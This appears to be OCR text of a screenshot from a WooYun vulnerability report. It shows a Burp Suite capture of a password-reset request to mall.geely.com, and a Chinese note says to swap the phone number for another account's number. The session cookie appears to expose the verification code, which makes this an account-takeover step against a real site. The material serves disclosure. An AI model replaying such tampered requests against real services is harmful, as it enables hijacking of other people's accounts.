 mall.geely.com/index.php/forgot
百度 <Ctrl+K>
最常访问 火狐官方站点 常用网址
忘记
Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mall.geely.com:80 [121.29.8.217]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php/forgot_ajax HTTP/1.1
Host: mall.geely.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mall.geely.com/index.php/forgot
Content-Length: 15
Cookie: SERVERID= ; _smt_uid= bd9a8ff;
CNZZDATA1254749624=1586864631-1444446125-http%253A%252F%252Fwww.geely.com%252F%7C1444446125;
boc_session_site=a%3A7%3A%7Bs%3A10%3A%22session_id%22%3B %3A32%3A%2242bc3a5133c36e5e3188e005cd93d00d%22%3Bs
%3A10%3A%22ip_address%22%3Bs%3A11%3A%22 %22%3Bs%3A10%3A%22user_agent%22%3Bs%3A72%3A%22Mozilla%2F5.0
+%28Windows+NT+6.1%3B+WOW64%3B+rv%3A41.0%29+Gecko%2F20100101+Firefox%2F41.0%22%3Bs%3A13%3A%22last_activity%22
%3Bi%3A1444451270%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22code%22%3Bs%3A6%3A%22436640%22%3B
s%3A8%3A%22timeline%22%3Bi%3A1444450908%3B%7D767f529c38e49e362bf453b5ae05ae12d826913c
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
tel=13333333333
把这个号码改成刚刚注册的账号A的号码。
? < + > 0 matches
www.wooyun.org